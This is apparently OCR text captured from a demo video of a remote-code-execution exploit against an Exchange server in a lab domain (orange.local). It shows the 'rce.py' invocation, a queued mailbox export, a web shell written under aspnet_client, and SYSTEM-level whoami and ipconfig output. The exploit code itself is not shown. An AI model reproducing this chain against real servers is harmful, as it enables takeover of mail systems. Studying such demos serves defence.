 Outlook
C:\Windows\system32\cmd.exe - python rce.py ex01.orange.local administrator@orange.local
不安全
ex01.o
BatchName :
Status : Queued
Protect : False
Suspend : False
Direction : Push
RequestStyle : IntraOrg
OrganizationId :
WhenChanged : 2021/6/14 下午 05:44:16
WhenCreated : 2021/6/14 下午 05:44:16
WhenChangedUTC : 2021/6/14 上午 09:44:16
WhenCreatedUTC : 2021/6/14 上午 09:44:16
Identity : orange.local/Users/Administrator\MailboxExport5
IsValid : True
ObjectState : New
[*] OK, shell at https://ex01.orange.local/aspnet_client/e2e3659e.aspx
[*] status = 200, enjoy your shell!
SHELL> whoami
nt authority\system
SHELL> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::7d39:b51f:f9d1:8b62%5
IPv4 Address. . . . . . . . . . . : 10.26.0.31
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.26.0.1
SHELL>
O
TM